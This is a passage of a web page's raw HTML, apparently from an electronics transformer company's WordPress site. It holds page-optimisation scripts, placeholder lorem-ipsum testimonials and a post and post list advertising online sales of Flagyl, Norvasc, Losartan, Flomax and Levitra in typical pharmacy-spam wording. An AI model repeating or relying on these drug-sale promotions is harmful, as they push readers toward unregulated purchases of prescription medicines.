protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body data-rsssl=1 class="post-template-default single single-post postid-1387 single-format-standard theme-hello-elementor woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-13 elementor-page-111"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <div data-elementor-type="header" data-elementor-id="18" class="elementor elementor-18 elementor-location-header"> <div class="elementor-section-wrap nitro-lazy"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2e710728 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e710728" data-element_type="section" data-settings="{&quot;de_sticky_section_sticky&quot;:&quot;yes&quot;,&quot;de_sticky_section_sticky_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65d93614" data-id="65d93614" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2ad34186 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-image" data-id="2ad34186" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="442" height="71" alt="" sizes="(max-width: 442px) 100vw, 442px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17 nitro-lazy" decoding="async" nitro-lazy-empty id="MTgyOjQxNw==-1" src="[data-uri]" /> </div> </div> <div class="elementor-element elementor-element-395cc679 elementor-widget__width-auto elementor-view-default de_scroll_animation_no elementor-widget elementor-widget-icon" data-id="395cc679" data-element_type="widget" data-widget_type="icon.default"> <div class="elementor-widget-container nitro-lazy"> <div class="elementor-icon-wrapper"> <a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk0MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-icon nitro-lazy"> <i aria-hidden="true" class="icon dticon-reorder-two-outline"></i> </a> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-143ffe2a" data-id="143ffe2a" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated nitro-lazy"> <div class="elementor-element elementor-element-687d4982 elementor-widget__width-initial elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="687d4982" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"> <ul id="menu-1-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268 nitro-lazy"><a href="#aboutus" class="elementor-item elementor-item-anchor">About Us</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor">Products</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item">Gallery</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item">Contact Us</a></li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar nitro-lazy"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span> </div> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item" tabindex="-1">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#aboutus" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li> </ul> </nav> </div> </div> <div class="elementor-element elementor-element-587cf78e elementor-search-form--skin-full_screen elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="587cf78e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"> <div class="elementor-widget-container"> <form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get"> <div class="elementor-search-form__toggle" tabindex="0" role="button"> <i aria-hidden="true" class="fas fa-search"></i> <span class="elementor-screen-only nitro-lazy">Search</span> </div> <div class="elementor-search-form__container"> <input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="" /> <div class="dialog-lightbox-close-button dialog-close-button"> <i aria-hidden="true" class="eicon-close"></i> <span class="elementor-screen-only">Close this search box.</span> </div> </div> </form> </div> </div> <div class="elementor-element elementor-element-1b8c8154 elementor-widget__width-auto toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes de_scroll_animation_no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1b8c8154" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"> <div class="elementor-widget-container"> <div class="elementor-menu-cart__wrapper"> <div class="elementor-menu-cart__toggle_wrapper"> <div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"> <div class="elementor-menu-cart__main" aria-hidden="true"> <div class="elementor-menu-cart__close-button"> </div> <div class="widget_shopping_cart_content"> </div> </div> </div> <div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-light"></i> <span class="elementor-screen-only">Cart</span> </span> </a> </div> </div> </div>  </div> </div> </div> </div> </div> </section> </div> </div> <div data-elementor-type="single-post" data-elementor-id="111" class="elementor elementor-111 elementor-location-single post-1387 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-section-wrap"> <section data-id="51fb3b00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" class="elementor-section elementor-top-section elementor-element elementor-element-51fb3b00 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle nitro-lazy"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13667546" data-id="13667546" data-element_type="column"> <div class="elementor-widget-wrap"> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-23531bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23531bae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27dfeab3" data-id="27dfeab3" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-352f57b7 de_scroll_animation_no elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="352f57b7" data-element_type="widget" data-widget_type="theme-post-title.default"> <div class="elementor-widget-container"> <h1 class="elementor-heading-title elementor-size-default">Flagyl Best Online. 24 Hours Drugstore. dselectronicstransformer.com</h1> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-622826a7 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="622826a7" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28d0a909" data-id="28d0a909" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-362e8103" data-id="362e8103" data-element_type="column"> <div class="elementor-widget-wrap"> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3652e085" data-id="3652e085" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-7e8cafa elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit de_scroll_animation_no elementor-widget elementor-widget-post-info" data-id="7e8cafa" data-element_type="widget" data-widget_type="post-info.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-post-info"> <li class="elementor-icon-list-item elementor-repeater-item-867f760" itemprop="author"> <a href="https://dselectronicstransformer.com/author/dselectronicstransformer/"> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author"> <span class="elementor-post-info__item-prefix">by</span> dselectronicstransformer </span> </a> </li> <li class="elementor-icon-list-item elementor-repeater-item-36ccc15" itemprop="datePublished"> <a href="https://dselectronicstransformer.com/2023/03/30/"> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"> <span class="elementor-post-info__item-prefix">on</span> March 30, 2023 </span> </a> </li> </ul> </div> </div> </div> </div> </div> </section> <div class="elementor-element elementor-element-339fe1bd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-left elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="339fe1bd" data-element_type="widget" data-widget_type="share-buttons.default"> <div class="elementor-widget-container"> <div class="elementor-grid"> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook"> <span class="elementor-share-btn__icon"> <i class="fab fa-facebook" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter"> <span class="elementor-share-btn__icon"> <i class="fab fa-twitter" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin"> <span class="elementor-share-btn__icon"> <i class="fab fa-linkedin" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest"> <span class="elementor-share-btn__icon"> <i class="fab fa-pinterest" aria-hidden="true"></i> </span> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-70da088a elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="70da088a" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-168ff73d elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="168ff73d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51772019" data-id="51772019" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-794a4ef5 elementor-search-form--button-type-text elementor-search-form--skin-classic de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="794a4ef5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default"> <div class="elementor-widget-container"> <form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get"> <div class="elementor-search-form__container"> <input placeholder="Search..." type="search" name="s" title="Search" value="" class="elementor-search-form__input nitro-lazy" /> <button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search"> Go </button> </div> </form> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-1dc43a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dc43a4" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-123622ec" data-id="123622ec" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6d1cb62a elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d1cb62a" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> Follow us </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-5c82abfb e-grid-align-left e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="5c82abfb" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-137cd67" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-eaa720a" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3790639" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0b75838" href="#" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-777ff3b" href="#" target="_blank"> <span class="elementor-screen-only">Pinterest</span> <i class="fab fa-pinterest"></i> </a> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-308b6183 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="308b6183" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57202a96" data-id="57202a96" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-26b3e0b6 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="26b3e0b6" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> What they say </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-68c5b16e elementor-testimonial--align-left elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-pagination-type-bullets de_scroll_animation_no elementor-widget elementor-widget-testimonial-carousel" data-id="68c5b16e" data-element_type="widget" data-settings="{&quot;speed&quot;:900,&quot;pagination&quot;:&quot;bullets&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default"> <div class="elementor-widget-container"> <div class="elementor-swiper"> <div class="elementor-main-swiper swiper-container"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="elementor-testimonial"> <div class="elementor-testimonial__content"> <div class="elementor-testimonial__text"> “Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo” </div> </div> <div class="elementor-testimonial__footer"> <div class="elementor-testimonial__image"> <img alt="John Doe" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/concentrated-mature-senior-businessman-CCSJZ5E.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDY3OjE0Nw==-1" src="[data-uri]" /> </div> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">John Doe</span><span class="elementor-testimonial__title">Accountant, Colibri</span></cite> </div> </div> </div> <div class="swiper-slide"> <div class="elementor-testimonial"> <div class="elementor-testimonial__content"> <div class="elementor-testimonial__text"> “Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo” </div> </div> <div class="elementor-testimonial__footer"> <div class="elementor-testimonial__image"> <img alt="Max Powell" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/worker-operating-machines-at-factory-6C527NZ.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDgwOjE0Nw==-1" src="[data-uri]" /> </div> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Max Powell</span><span class="elementor-testimonial__title">CEO, Falcon</span></cite> </div> </div> </div> <div class="swiper-slide"> <div class="elementor-testimonial"> <div class="elementor-testimonial__content"> <div class="elementor-testimonial__text"> “Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo” </div> </div> <div class="elementor-testimonial__footer"> <div class="elementor-testimonial__image"> <img alt="Alex Palo" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/factory-worker-smiling-5RNE46J.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDkzOjEzMg==-1" src="[data-uri]" /> </div> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Alex Palo</span><span class="elementor-testimonial__title">Owner, Eagle</span></cite> </div> </div> </div> </div> <div class="swiper-pagination"></div> </div> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-6c552ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c552ee" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a7484bd" data-id="1a7484bd" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6bf8b4e5 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6bf8b4e5" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> Recent posts </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-39bc23b7 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 de_scroll_animation_no elementor-widget elementor-widget-posts" data-id="39bc23b7" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"> <div class="elementor-widget-container"> <div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid elementor-has-item-ratio"> <article class="elementor-post elementor-grid-item post-1885 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/achat-online-norvasc-finland/"> Achat Online Norvasc Finland </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1883 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/losartan-where-can-i-buy-it-over-the-counter-cheap-pharmacy-products/"> Losartan Where Can I Buy It Over The Counter | Cheap Pharmacy Products </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1881 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/flomax-low-price-good-site-buy-tamsulosin/"> Flomax Low Price &#8211; Good Site Buy Tamsulosin </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1879 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/where-to-get-online-levitra-super-active-seattle-best-deals-on-levitra-super-active/"> Where To Get Online Levitra Super Active Seattle &#8211; Best Deals On Levitra Super Active </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1877 post type-post status-publish format-standard hentry 